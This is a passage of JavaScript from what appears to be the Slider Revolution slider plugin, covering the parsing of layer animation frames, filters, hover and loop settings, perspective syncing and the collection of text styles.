0);break;\r\n\t\t\t\t\t//SPECIAL HANDLINGS\r\n\t\t\t\t\tcase \"st\":t.start = (v[1] === \"w\" || v[1] === \"a\" ? \"+=0\" : v[1]);t.waitoncall = (v[1] === \"w\" || v[1] === \"a\");break;\r\n\t\t\t\t\tcase \"sA\":t.startAbsolute = v[1];break;\r\n\t\t\t\t\tcase \"sR\":t.startRelative = v[1];break;\r\n\r\n\t\t\t\t\tcase \"e\":if (wtl) t.ease = v[1];else n.ease = v[1];break;\r\n\r\n\t\t\t\t\t//DEFAULT\r\n\t\t\t\t\tdefault:if (v[0].length > 0) n[v[0]] = v[1] === \"t\" ? true : v[1] === \"f\" ? false : v[1];break;\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tvar r = { timeline: t };\r\n\t\t\tif (!jQuery.isEmptyObject(f))\r\n\t\t\t\tif (caller === \"split\") n = jQuery.extend(true, n, f);\r\n\t\t\t\telse r.filter = f;\r\n\r\n\t\t\tif (caller === \"split\") n.dir = n.dir === undefined ? \"start\" : n.dir === \"backward\" ? \"end\" : n.dir === \"middletoedge\" ? \"center\" : n.dir === \"edgetomiddle\" ? \"edge\" : n.dir;\r\n\r\n\t\t\tif (!jQuery.isEmptyObject(color)) r.color = color;\r\n\r\n\r\n\t\t\tif (!jQuery.isEmptyObject(bgcolor)) r.bgcolor = bgcolor;\r\n\t\t\tr[transform] = n;\r\n\r\n\t\t\treturn r;\r\n\t\t},\r\n\r\n\t\t/*\r\n\t\tBUILD THE FRAME OBJECT STRUCTURE\r\n\t\t*/\r\n\t\tbuildFrameObj = function(_, id) {\r\n\t\t\tvar n = {},\r\n\t\t\t\ti = 0;\r\n\t\t\tif (_R[id]._rdF0 === undefined) {\r\n\t\t\t\tvar b = gFrPar(\"x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;dir:forward;d:5\", id).transform;\r\n\t\t\t\t_R[id]._rdF0 = _R[id]._rdF1 = {\r\n\t\t\t\t\ttransform: gFrPar(\"x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;tp:600px\", id, true).transform,\r\n\t\t\t\t\tmask: gFrPar(\"x:0;y:0\", id, true).transform,\r\n\t\t\t\t\tchars: jQuery.extend(true, { blur: 0, grayscale: 0, brightness: 100 }, b),\r\n\t\t\t\t\twords: jQuery.extend(true, { blur: 0, grayscale: 0, brightness: 100 }, b),\r\n\t\t\t\t\tlines: jQuery.extend(true, { blur: 0, grayscale: 0, brightness: 100 }, b)\r\n\t\t\t\t};\r\n\t\t\t\t_R[id]._rdF1.transform.opacity = _R[id]._rdF1.chars.opacity = _R[id]._rdF1.words.opacity = _R[id]._rdF1.lines.opacity = _R[id]._rdF1.transform.scaleX = _R[id]._rdF1.chars.scaleX = _R[id]._rdF1.words.scaleX = _R[id]._rdF1.lines.scaleX = _R[id]._rdF1.transform.scaleY = _R[id]._rdF1.chars.scaleY = _R[id]._rdF1.words.scaleY = _R[id]._rdF1.lines.scaleY = 1;\r\n\t\t\t}\r\n\r\n\r\n\t\t\tif (_.frame_0 === undefined) _.frame_0 = \"x:0\";\r\n\t\t\tif (_.frame_1 === undefined) _.frame_1 = \"x:0\";\r\n\t\t\t_.dddNeeded = false;\r\n\r\n\t\t\t// GET ANIMATION FRAME DATAS\r\n\t\t\tfor (var i in _.ford) {\r\n\t\t\t\tif (!_.ford.hasOwnProperty(i)) continue;\r\n\t\t\t\tvar q = _.ford[i];\r\n\r\n\t\t\t\tif (_[q]) {\r\n\t\t\t\t\tn[q] = gFrPar(_[q], id, true);\r\n\t\t\t\t\tif (n[q].bgcolor !== undefined) _.bgcolinuse = true;\r\n\t\t\t\t\t//IE FIX FOR CLIP PATH\r\n\t\t\t\t\tif (_R[id].BUG_ie_clipPath && _.clipPath !== undefined && _.clipPath.use && n[q].transform.clip !== undefined) {\r\n\t\t\t\t\t\tvar cl = _.clipPath.type === \"rectangle\" ? 100 - parseInt(n[q].transform.clip) : 100 - Math.min(100, (2 * parseInt(n[q].transform.clip)));\r\n\t\t\t\t\t\tswitch (_.clipPath.origin) {\r\n\t\t\t\t\t\t\tcase \"clr\":\r\n\t\t\t\t\t\t\tcase \"rb\":\r\n\t\t\t\t\t\t\tcase \"rt\":\r\n\t\t\t\t\t\t\tcase \"r\":\r\n\t\t\t\t\t\t\t\t_[q + \"_mask\"] = \"u:t;x:\" + cl + \"%;y:0px;\";\r\n\t\t\t\t\t\t\t\tn[q].transform.x = _R.revToResp(\"-\" + cl + \"%\", _R[id].rle);\r\n\t\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\t\tcase \"crl\":\r\n\t\t\t\t\t\t\tcase \"lb\":\r\n\t\t\t\t\t\t\tcase \"lt\":\r\n\t\t\t\t\t\t\tcase \"cv\":\r\n\t\t\t\t\t\t\tcase \"l\":\r\n\t\t\t\t\t\t\t\t_[q + \"_mask\"] = \"u:t;x:-\" + cl + \"%;y:0px;\";\r\n\t\t\t\t\t\t\t\tn[q].transform.x = _R.revToResp(\"\" + cl + \"%\", _R[id].rle);\r\n\t\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\t\tcase \"ch\":\r\n\t\t\t\t\t\t\tcase \"t\":\r\n\t\t\t\t\t\t\t\t_[q + \"_mask\"] = \"u:t;y:-\" + cl + \"%;y:0px;\";\r\n\t\t\t\t\t\t\t\tn[q].transform.y = _R.revToResp(\"\" + cl + \"%\", _R[id].rle);\r\n\t\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\t\tcase \"b\":\r\n\t\t\t\t\t\t\t\t_[q + \"_mask\"] = \"u:t;y:\" + cl + \"%;y:0px;\";\r\n\t\t\t\t\t\t\t\tn[q].transform.y = _R.revToResp(\"-\" + cl + \"%\", _R[id].rle);\r\n\t\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\tdelete n[q].transform.clip;\r\n\t\t\t\t\t\tdelete n[q].transform.clipB;\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (_[q + \"_mask\"]) n[q].mask = gFrPar(_[q + \"_mask\"], id).transform;\r\n\t\t\t\t\tif (n[q].mask != undefined && n[q].mask.use) {\r\n\t\t\t\t\t\tn[q].mask.x = n[q].mask.x === undefined ? 0 : n[q].mask.x;\r\n\t\t\t\t\t\tn[q].mask.y = n[q].mask.y === undefined ? 0 : n[q].mask.y;\r\n\t\t\t\t\t\tdelete n[q].mask.use;\r\n\t\t\t\t\t\tn[q].mask.overflow = \"hidden\";\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\tn[q].mask = { ease: \"default\", overflow: \"visible\" };\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (_[q + \"_chars\"]) n[q].chars = gFrPar(_[q + \"_chars\"], id, undefined, undefined, \"split\").transform;\r\n\t\t\t\t\tif (_[q + \"_words\"]) n[q].words = gFrPar(_[q + \"_words\"], id, undefined, undefined, \"split\").transform;\r\n\t\t\t\t\tif (_[q + \"_lines\"]) n[q].lines = gFrPar(_[q + \"_lines\"], id, undefined, undefined, \"split\").transform;\r\n\r\n\r\n\r\n\t\t\t\t\tif (_[q + \"_chars\"] || _[q + \"_words\"] || _[q + \"_lines\"]) n[q].dosplit = true;\r\n\t\t\t\t\tn.frame_0 = n.frame_0 === undefined ? { transform: {} } : n.frame_0;\r\n\t\t\t\t\tif (n[q].transform.auto) {\r\n\r\n\t\t\t\t\t\tn[q].transform = _R.clone(n.frame_0.transform);\r\n\t\t\t\t\t\tn[q].transform.opacity = n[q].transform.opacity === undefined ? 0 : n[q].transform.opacity;\r\n\t\t\t\t\t\tif (n.frame_0.filter !== undefined) n[q].filter = _R.clone(n.frame_0.filter);\r\n\t\t\t\t\t\tif (n.frame_0.mask !== undefined) n[q].mask = _R.clone(n.frame_0.mask);\r\n\t\t\t\t\t\tif (n.frame_0.chars !== undefined) n[q].chars = _R.clone(n.frame_0.chars);\r\n\t\t\t\t\t\tif (n.frame_0.words !== undefined) n[q].words = _R.clone(n.frame_0.words);\r\n\t\t\t\t\t\tif (n.frame_0.lines !== undefined) n[q].lines = _R.clone(n.frame_0.lines);\r\n\t\t\t\t\t\tif (n.frame_0.chars !== undefined || n.frame_0.words !== undefined || n.frame_0.lines !== undefined) n[q].dosplit = true;\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (_[q + \"_sfx\"]) n[q].sfx = gFrPar(_[q + \"_sfx\"], id, false, undefined, \"sfx\").transform;\r\n\t\t\t\t\tif (_[q + \"_reverse\"]) n[q].reverse = gFrPar(_[q + \"_reverse\"], id, false, undefined, \"reverse\").transform;\r\n\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\tif (n.frame_0.dosplit) n.frame_1.dosplit = true;\r\n\r\n\r\n\t\t\t// GET HOVER DATAS\r\n\t\t\tif (_.frame_hover !== undefined || _.svgh !== undefined) {\r\n\t\t\t\tn.frame_hover = gFrPar((_.frame_hover === undefined ? \"\" : _.frame_hover), id);\r\n\t\t\t\tif (_R.ISM && (n.frame_hover.transform.instantClick == 'true' || n.frame_hover.transform.instantClick == true)) delete n.frame_hover;\r\n\t\t\t\telse {\r\n\t\t\t\t\tdelete n.frame_hover.transform.instantClick;\r\n\t\t\t\t\tn.frame_hover.transform.color = n.frame_hover.color;\r\n\t\t\t\t\tif (n.frame_hover.transform.color === undefined) delete n.frame_hover.transform.color;\r\n\r\n\t\t\t\t\tif (n.frame_hover.bgcolor !== undefined && n.frame_hover.bgcolor.indexOf(\"gradient\") >= 0) n.frame_hover.transform.backgroundImage = n.frame_hover.bgcolor;\r\n\t\t\t\t\telse\r\n\t\t\t\t\tif (n.frame_hover.bgcolor !== undefined) n.frame_hover.transform.backgroundColor = n.frame_hover.bgcolor;\r\n\r\n\t\t\t\t\tif (n.frame_hover.bgcolor !== undefined) _.bgcolinuse = true;\r\n\r\n\t\t\t\t\tn.frame_hover.transform.opacity = n.frame_hover.transform.opacity === undefined ? 1 : n.frame_hover.transform.opacity;\r\n\t\t\t\t\tn.frame_hover.mask = n.frame_hover.transform.mask === undefined ? false : n.frame_hover.transform.mask;\r\n\t\t\t\t\tdelete n.frame_hover.transform.mask;\r\n\t\t\t\t\t//CHECK FOR DEFAULT BORDER STYLING:\r\n\t\t\t\t\tif (n.frame_hover.transform !== undefined) {\r\n\r\n\t\t\t\t\t\tif (n.frame_hover.transform.borderWidth || n.frame_hover.transform.borderStyle) n.frame_hover.transform.borderColor = n.frame_hover.transform.borderColor === undefined ? \"transparent\" : n.frame_hover.transform.borderColor;\r\n\t\t\t\t\t\tif (n.frame_hover.transform.borderStyle !== \"none\" && n.frame_hover.transform.borderWidth === undefined) n.frame_hover.transform.borderWidth = _R.revToResp(0, 4, 0).toString().replace(/,/g, \" \");\r\n\t\t\t\t\t\tif (_.bordercolor === undefined && n.frame_hover.transform.borderColor !== undefined) _.bordercolor = \"transparent\";\r\n\t\t\t\t\t\tif (_.borderwidth === undefined && n.frame_hover.transform.borderWidth !== undefined) _.borderwidth = _R.revToResp(n.frame_hover.transform.borderWidth, 4, 0);\r\n\t\t\t\t\t\tif (_.borderstyle === undefined && n.frame_hover.transform.borderStyle !== undefined) _.borderstyle = _R.revToResp(n.frame_hover.transform.borderStyle, 4, 0);\r\n\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\r\n\r\n\t\t\t// Single Loop of Layer\r\n\t\t\tif (_.tloop !== undefined) {\r\n\t\t\t\t_.layerLoop = { from: \"frame_1\", to: \"frame_999\", repeat: -1, keep: true, children: true };\r\n\t\t\t\tvar tlo = _.tloop.split(\";\");\r\n\t\t\t\tfor (var i in tlo) {\r\n\t\t\t\t\tif (!tlo.hasOwnProperty(i)) continue;\r\n\t\t\t\t\tvar v = tlo[i].split(\":\");\r\n\t\t\t\t\tswitch (v[0]) {\r\n\t\t\t\t\t\tcase \"f\":\r\n\t\t\t\t\t\t\t_.layerLoop.from = v[1];\r\n\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\tcase \"t\":\r\n\t\t\t\t\t\t\t_.layerLoop.to = v[1];\r\n\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\tcase \"k\":\r\n\t\t\t\t\t\t\t_.layerLoop.keep = v[1];\r\n\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\tcase \"r\":\r\n\t\t\t\t\t\t\t_.layerLoop.repeat = parseInt(v[1], 0);\r\n\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t\tcase \"c\":\r\n\t\t\t\t\t\t\t_.layerLoop.children = v[1];\r\n\t\t\t\t\t\t\tbreak;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t\t_.layerLoop.count = 0;\r\n\t\t\t}\r\n\r\n\t\t\t// GET LOOP DATAS\r\n\t\t\tif (_.loop_0 || _.loop_999) {\r\n\t\t\t\tn.loop = gFrPar(_.loop_999, id, true, \"frame_999\", \"loop\");\r\n\t\t\t\tn.loop.frame_0 = gFrPar(_.loop_0 || \"\", id, false, undefined, \"loop\").transform;\r\n\r\n\t\t\t}\r\n\r\n\t\t\t//OPACITY VALUES FOR START\r\n\t\t\tn.frame_0.transform.opacity = n.frame_0.transform.opacity === undefined ? 0 : n.frame_0.transform.opacity;\r\n\t\t\tn.frame_1.transform.opacity = n.frame_1.transform.opacity === undefined ? 1 : n.frame_1.transform.opacity;\r\n\t\t\tn.frame_999.transform.opacity = n.frame_999.transform.opacity === undefined ? \"inherit\" : n.frame_999.transform.opacity;\r\n\r\n\t\t\tif (_.clipPath && _.clipPath.use) {\r\n\t\t\t\tn.frame_0.transform.clip = n.frame_0.transform.clip === undefined ? 100 : parseInt(n.frame_0.transform.clip);\r\n\t\t\t\tn.frame_1.transform.clip = n.frame_1.transform.clip === undefined ? 100 : parseInt(n.frame_1.transform.clip);\r\n\t\t\t}\r\n\r\n\t\t\t// Reset Filters at Start if Needed !\r\n\t\t\t_.resetfilter = false;\r\n\t\t\t_.useFilter = { blur: false, grayscale: false, brightness: false, b_blur: false, b_grayscale: false, b_brightness: false, b_invert: false, b_sepia: false };\r\n\r\n\t\t\tfor (var i in n)\r\n\t\t\t\tif (n.hasOwnProperty(i) && n[i].filter !== undefined) {\r\n\t\t\t\t\t_.resetfilter = true;\r\n\t\t\t\t\t_.useFilter = useFilter(_.useFilter, n[i].filter);\r\n\t\t\t\t}\r\n\t\t\tif (_.resetFilter !== true && n.frame_hover !== undefined) _.useFilter = useFilter(_.useFilter, n.frame_hover);\r\n\r\n\t\t\tif (_.resetfilter) {\r\n\t\t\t\tn.frame_0.filter = _R.clone(n.frame_0.filter);\r\n\t\t\t\tn.frame_0.filter = resetSingleFilter(_.useFilter, _R.clone(n.frame_0.filter));\r\n\t\t\t\tfor (var i in n)\r\n\t\t\t\t\tif (n.hasOwnProperty(i) && n[i].filter !== undefined && i !== \"frame_1\" && i !== \"frame_0\") {\r\n\t\t\t\t\t\tn[i].filter = _R.clone(n[i].filter);\r\n\t\t\t\t\t\tn[i].filter = resetSingleFilter(_.useFilter, _R.clone(n[i].filter));\r\n\t\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tif (n.frame_0.filter !== undefined) {\r\n\t\t\t\tn.frame_1.filter = _R.clone(n.frame_1.filter);\r\n\t\t\t\tif (n.frame_0.filter.blur !== undefined && n.frame_1.filter.blur !== 0) n.frame_1.filter.blur = n.frame_1.filter.blur === undefined ? 0 : n.frame_1.filter.blur;\r\n\t\t\t\tif (n.frame_0.filter.brightness !== undefined && n.frame_1.filter.brightness !== 100) n.frame_1.filter.brightness = n.frame_1.filter.brightness === undefined ? 100 : n.frame_1.filter.brightness;\r\n\t\t\t\tif (n.frame_0.filter.grayscale !== undefined && n.frame_1.filter.grayscale !== 0) n.frame_1.filter.grayscale = n.frame_1.filter.grayscale === undefined ? 0 : n.frame_1.filter.grayscale;\r\n\r\n\t\t\t\tif (n.frame_0.filter.b_blur !== undefined && n.frame_1.filter.b_blur !== 0) n.frame_1.filter.b_blur = n.frame_1.filter.b_blur === undefined ? 0 : n.frame_1.filter.b_blur;\r\n\t\t\t\tif (n.frame_0.filter.b_brightness !== undefined && n.frame_1.filter.b_brightness !== 100) n.frame_1.filter.b_brightness = n.frame_1.filter.b_brightness === undefined ? 100 : n.frame_1.filter.b_brightness;\r\n\t\t\t\tif (n.frame_0.filter.b_grayscale !== undefined && n.frame_1.filter.b_grayscale !== 0) n.frame_1.filter.b_grayscale = n.frame_1.filter.b_grayscale === undefined ? 0 : n.frame_1.filter.b_grayscale;\r\n\t\t\t\tif (n.frame_0.filter.b_invert !== undefined && n.frame_1.filter.b_invert !== 0) n.frame_1.filter.b_invert = n.frame_1.filter.b_invert === undefined ? 0 : n.frame_1.filter.b_invert;\r\n\t\t\t\tif (n.frame_0.filter.b_sepia !== undefined && n.frame_1.filter.b_sepia !== 0) n.frame_1.filter.b_sepia = n.frame_1.filter.b_sepia === undefined ? 0 : n.frame_1.filter.b_sepia;\r\n\r\n\t\t\t}\r\n\r\n\t\t\t//Sync the Frames\r\n\t\t\treturn syncFrames(n, id, _);\r\n\t\t},\r\n\r\n\t\tresetSingleFilter = function(a, f) {\r\n\t\t\t//NORMAL FILTERS\r\n\t\t\tif (a.blur) f.blur = f.blur === undefined ? 0 : f.blur;\r\n\t\t\telse delete f.blur;\r\n\t\t\tif (a.brightness) f.brightness = f.brightness === undefined ? 100 : f.brightness;\r\n\t\t\telse delete f.brightness;\r\n\t\t\tif (a.grayscale) f.grayscale = f.grayscale === undefined ? 0 : f.grayscale;\r\n\t\t\telse delete f.grayscale;\r\n\r\n\t\t\t//BACKDROP FILTERS\r\n\t\t\tif (a.b_blur) f.b_blur = f.b_blur === undefined ? 0 : f.b_blur;\r\n\t\t\telse delete f.b_blur;\r\n\t\t\tif (a.b_brightness) f.b_brightness = f.b_brightness === undefined ? 100 : f.b_brightness;\r\n\t\t\telse delete f.b_brightness;\r\n\t\t\tif (a.b_grayscale) f.b_grayscale = f.b_grayscale === undefined ? 0 : f.b_grayscale;\r\n\t\t\telse delete f.b_grayscale;\r\n\t\t\tif (a.b_invert) f.b_invert = f.b_invert === undefined ? 0 : f.b_invert;\r\n\t\t\telse delete f.b_invert;\r\n\t\t\tif (a.b_sepia) f.b_sepia = f.b_sepia === undefined ? 0 : f.b_sepia;\r\n\t\t\telse delete f.b_sepia;\r\n\r\n\t\t\treturn f;\r\n\t\t},\r\n\t\tuseFilter = function(a, f) {\r\n\t\t\t//NORMAL FILTERS\r\n\t\t\ta.blur = a.blur === true || (f.blur !== undefined && f.blur !== 0 && f.blur !== \"0px\") ? true : false;\r\n\t\t\ta.grayscale = a.grayscale === true || (f.grayscale !== undefined && f.grayscale !== 0 && f.grayscale !== \"0%\") ? true : false;\r\n\t\t\ta.brightness = a.brightness === true || (f.brightness !== undefined && f.brightness !== 100 && f.brightness !== \"100%\") ? true : false;\r\n\r\n\t\t\t//BACKDROP FILTERS\r\n\t\t\ta.b_blur = a.b_blur === true || (f.b_blur !== undefined && f.b_blur !== 0 && f.b_blur !== \"0px\") ? true : false;\r\n\t\t\ta.b_grayscale = a.b_grayscale === true || (f.b_grayscale !== undefined && f.b_grayscale !== 0 && f.b_grayscale !== \"0%\") ? true : false;\r\n\t\t\ta.b_brightness = a.b_brightness === true || (f.b_brightness !== undefined && f.b_brightness !== 100 && f.b_brightness !== \"100%\") ? true : false;\r\n\t\t\ta.b_invert = a.b_invert === true || (f.b_invert !== undefined && f.b_invert !== 0 && f.b_invert !== \"0%\") ? true : false;\r\n\t\t\ta.b_sepia = a.b_sepia === true || (f.b_sepia !== undefined && f.b_sepia !== 0 && f.b_sepia !== \"0%\") ? true : false;\r\n\r\n\t\t\treturn a;\r\n\t\t},\r\n\r\n\t\tneedPerspective = function(a) {\r\n\t\t\treturn (a !== undefined && (a.rotationY !== undefined || a.rotationX !== undefined || a.z !== undefined));\r\n\t\t},\r\n\r\n\t\t// Sync The Frames, and use the same Attributes on each Frame\r\n\t\t// Sync The Frames, and use the same Attributes on each Frame\r\n\t\tsyncFrames = function(_, id, LObj) {\r\n\t\t\tvar e = {},\r\n\t\t\t\tc = [\"transform\", \"words\", \"chars\", \"lines\", \"mask\"],\r\n\t\t\t\tt,\r\n\t\t\t\ttPE = _R[id].perspectiveType == \"global\" ? _R[id].perspective : 0,\r\n\t\t\t\tignorePerspective = true,\r\n\t\t\t\tsetPreserve3D = false; // set preserve 3D on layer to fix chars/words/lines bug in iOS\r\n\r\n\t\t\t//Collect All Information\r\n\t\t\tfor (var f in _) { if (f !== 'loop' && f !== 'frame_hover') e = jQuery.extend(true, e, _[f]); }\r\n\r\n\t\t\t//All Frame should have the Same Attributes set to a Definitive Value\r\n\t\t\tfor (var f in _) {\r\n\t\t\t\tif (!_.hasOwnProperty(f)) continue;\r\n\t\t\t\tif (_[f].timeline !== undefined) _[f].timeline.usePerspective = false;\r\n\t\t\t\tif (f !== 'loop' && f !== 'frame_hover') {\r\n\t\t\t\t\tfor (t in e.transform) {\r\n\t\t\t\t\t\tif (!e.transform.hasOwnProperty(t)) continue;\r\n\t\t\t\t\t\te.transform[t] = _[f].transform[t] === undefined ? f === \"frame_0\" ? _R[id]._rdF0.transform[t] : f === \"frame_1\" ? _R[id]._rdF1.transform[t] : e.transform[t] : _[f].transform[t];\r\n\t\t\t\t\t\t_[f].transform[t] = _[f].transform[t] === undefined ? e.transform[t] : _[f].transform[t];\r\n\t\t\t\t\t}\r\n\t\t\t\t\tfor (var ci = 1; ci <= 4; ci++)\r\n\t\t\t\t\t\tfor (t in e[c[ci]]) {\r\n\t\t\t\t\t\t\tif (!e[c[ci]].hasOwnProperty(t)) continue;\r\n\t\t\t\t\t\t\t_[f][c[ci]] = _[f][c[ci]] === undefined ? {} : _[f][c[ci]];\r\n\t\t\t\t\t\t\te[c[ci]][t] = _[f][c[ci]][t] === undefined ? f === \"frame_0\" ? _R[id]._rdF0[c[ci]][t] : f === \"frame_1\" ? _R[id]._rdF1[c[ci]][t] : e[c[ci]][t] : _[f][c[ci]][t];\r\n\t\t\t\t\t\t\t_[f][c[ci]][t] = _[f][c[ci]][t] === undefined ? e[c[ci]][t] : _[f][c[ci]][t];\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\tif (_[f].timeline !== undefined && _[f].timeline.usePerspective === false && _[f].transform !== undefined && (_[f].transform.rotationY !== undefined || _[f].transform.rotationX !== undefined || _[f].transform.z !== undefined || needPerspective(_[f].chars) || needPerspective(_[f].words) || needPerspective(_[f].lines))) {\r\n\t\t\t\t\t\ttPE = _R[id].perspectiveType == \"local\" ? _[f].transform.transformPerspective === undefined ? 600 : _[f].transform.transformPerspective : tPE;\r\n\t\t\t\t\t\t_[f].timeline.usePerspective = true;\r\n\t\t\t\t\t\tif ((needPerspective(_[f].chars) || needPerspective(_[f].words) || needPerspective(_[f].lines)) && !_R.isFirefox(id)) setPreserve3D = true;\r\n\t\t\t\t\t\tignorePerspective = false;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tif (setPreserve3D) requestAnimationFrame(function() { tpGS.gsap.set(LObj.c, { transformStyle: 'preserve-3d' }); });\r\n\r\n\t\t\t// SET START PERSPECTIVE\r\n\t\t\tif (_.frame_0.timeline !== undefined && _.frame_0.timeline.usePerspective) _.frame_0.transform.transformPerspective = _R[id].perspectiveType === \"local\" ? _.frame_0.transform.transformPerspective === undefined ? tPE : _.frame_0.transform.transformPerspective : _R[id].perspectiveType === \"isometric\" ? 0 : _R[id].perspective;\r\n\r\n\r\n\t\t\t//REMOVE UNNEEDED PERSPECTITVES IF LAYER NOT NEED IT AT ALL\r\n\t\t\tif (ignorePerspective)\r\n\t\t\t\tfor (var f in _)\r\n\t\t\t\t\tif (!_.hasOwnProperty(f) || _[f].transform === undefined) continue;\r\n\t\t\t\t\telse delete _[f].transform.transformPerspective;\r\n\r\n\t\t\treturn _;\r\n\t\t},\r\n\t\tgetLayersInSlide = function(slide, cname, nocname) {\r\n\t\t\tif (slide.length === 0) return {};\r\n\t\t\tvar ar = slide[0].getElementsByClassName(cname),\r\n\t\t\t\tret = {}; //(ar[i].dataset.type===\"row\" ? \"0\" : ar[i].dataset.type===\"column\" ? \"1\" : \"2\")+\"_\"+\r\n\t\t\tfor (var i = 0; i < ar.length; i++)\r\n\t\t\t\tif (nocname === undefined || ar[i].className.indexOf(nocname) === -1) ret[ar[i].id] = ar[i];\r\n\t\t\tif (slide[1] !== undefined) {\r\n\t\t\t\tar = slide[1].getElementsByClassName(cname);\r\n\t\t\t\tfor (i = 0; i < ar.length; i++)\r\n\t\t\t\t\tif (nocname === undefined || ar[i].className.indexOf(nocname) === -1) ret[ar[i].id] = ar[i];\r\n\t\t\t}\r\n\t\t\treturn ret;\r\n\t\t},\r\n\r\n\t\tFWS = function(a) {\r\n\t\t\ta = _R.isNumeric(a) ? a : a.toLowerCase();\r\n\t\t\treturn (a === \"thin\" ? '00' : a === \"extra light\" ? 200 : a === \"light\" ? 300 : a === \"normal\" ? 400 : a === \"medium\" ? 500 : a === \"semi bold\" ? 600 : a === \"bold\" ? 700 : a === \"extra bold\" ? 800 : a === \"ultra bold\" ? 900 : a === \"black\" ? 900 : a);\r\n\t\t},\r\n\r\n\t\t/*\r\n\t\tCOLLECT CSS VALUES FROM ELEMENT\r\n\t\t*/\r\n\t\tgetStyleAtStart = function(L, level, id) {\r\n\r\n\t\t\tvar i;\r\n\t\t\tif (L[0].nodeName == \"BR\" || L[0].tagName == \"br\" || (typeof L[0].className !== \"object\" && L[0].className.indexOf(\"rs_splitted_\") >= 0)) return false;\r\n\t\t\t_R.sA(L[0], \"stylerecorder\", true);\r\n\r\n\t\t\tif (L[0].id === undefined) L[0].id = \"rs-layer-sub-\" + Math.round(Math.random() * 1000000);\r\n\r\n\t\t\t_R[id].computedStyle[L[0].id] = window.getComputedStyle(L[0], null);\r\n\r\n\t\t\tvar d = L[0].id !== undefined && _R[id]._L[L[0].id] !== undefined ? _R[id]._L[L[0].id] : L.data(),\r\n\t\t\t\tpc = level === \"rekursive\" ? jQuery(_R.closestClass(L[0], 'rs-layer')) : undefined;\r\n\r\n\t\t\tif (pc !== undefined) _R[id].computedStyle[pc[0].id] = _R[id].computedStyle[pc[0].id] === undefined ? window.getComputedStyle(pc[0], null) : _R[id].computedStyle[pc[0].id];\r\n\r\n\t\t\tvar gp = pc !== undefined && (_R[id].computedStyle[L[0].id].fontSize == _R[id].computedStyle[pc[0].id].fontSize && FWS(_R[id].computedStyle[L[0].id].fontWeight) == FWS(_R[id].computedStyle[pc[0].id].fontWeight) && _R[id].computedStyle[L[0].id].lineHeight == _R[id].computedStyle[pc[0].id].lineHeight) ? true : false,\r\n\t\t\t\tdpc = gp ? pc[0].id !== undefined && _R[id]._L[pc[0].id] !== undefined ? _R[id]._L[pc[0].id] : pc.data() : undefined,\r\n\t\t\t\tlhdef = 0;\r\n\r\n\t\t\td.basealign = d.basealign === undefined ? \"grid\" : d.basealign;\r\n\r\n\t\t\tif (!d._isnotext) {\r\n\r\n\t\t\t\td.fontSize = _R.revToResp(gp ? dpc.fontsize === undefined ? parseInt(_R[id].computedStyle[pc[0].id].fontSize, 0) || 20 : dpc.fontsize : d.fontsize === undefined ? (level !== \"rekursive\" ? 20 : \"inherit\") : d.fontsize, _R[id].rle);\r\n\t\t\t\td.fontWeight = _R.revToResp(gp ? dpc.fontweight === undefined ? _R[id].computedStyle[pc[0].id].fontWeight || \"inherit\" : dpc.fontweight : d.fontweight === undefined ? _R[id].computedStyle[L[0].id].fontWeight || \"inherit\" : d.fontweight, _R[id].rle);\r\n\t\t\t\td.whiteSpace =  _R.revToResp(gp ? dpc.whitespace === undefined ? \"nowrap\" : dpc.whitespace : d.whitespace === undefined ? \"nowrap\" : d.whitespace, _R[id].rle);\r\n\r\n\t\t\t\td.textAlign = _R.revToResp(gp ? dpc.textalign === undefined ? \"left\" : dpc.textalign : d.textalign === undefined ? \"left\" : d.textalign, _R[id].rle);\r\n\t\t\t\td.letterSpacing = _R.revToResp(gp ? dpc.letterspacing === undefined ? parseInt(_R[id].computedStyle[pc[0].id].letterSpacing, 0) || \"inherit\" : dpc.letterspacing : d.letterspacing === undefined ? parseInt(_R[id].computedStyle[L[0].id].letterSpacing === \"normal\" ? 0 : _R[id].computedStyle[L[0].id].letterSpacing, 0) || \"inherit\" : d.letterspacing, _R[id].rle);\r\n\t\t\t\td.textDecoration = gp ? dpc.textDecoration === undefined ? \"none\" : dpc.textDecoration : d.textDecoration === undefined ? \"none\" : d.textDecoration;\r\n\t\t\t\tlhdef = 25;\r\n\r\n\t\t\t\tlhdef = pc !== undefined && (L[0].tagName === \"I\" || L[0].tagName === \"STRONG\") ? \"inherit\" : lhdef;\r\n\t\t\t\tif (d.tshadow !== undefined) {\r\n\t\t\t\t\td.tshadow.b = _R.revToResp(d.tshadow.b, _R[id].rle);\r\n\t\t\t\t\td.tshadow.h = _R.revToResp(d.tshadow.h, _R[id].rle);\r\n\t\t\t\t\td.tshadow.v = _R.revToResp(d.tshadow.v, _R[id].rle);\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tif (d.type===\"group\") {\r\n\t\t\t\td.whiteSpace = \"normal\";\r\n\t\t\t\td.textAlign = _R.revToResp(gp ? dpc.textalign === undefined ? \"left\" : dpc.textalign : d.textalign === undefined ? \"left\" : d.textalign, _R[id].rle);\r\n\t\t\t}\r\n\r\n\r\n\t\t\tif (d.bshadow !== undefined) 